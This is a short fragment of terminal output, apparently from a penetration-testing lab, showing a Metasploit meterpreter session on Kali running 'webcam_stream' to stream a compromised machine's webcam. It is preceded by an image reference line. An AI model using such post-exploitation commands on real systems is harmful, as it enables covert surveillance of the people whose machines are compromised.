 meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/skiQWUDr.html
[*] Streaming...
[GFX1-]: Unrecognized feature VIDEO_OVERLAY
exit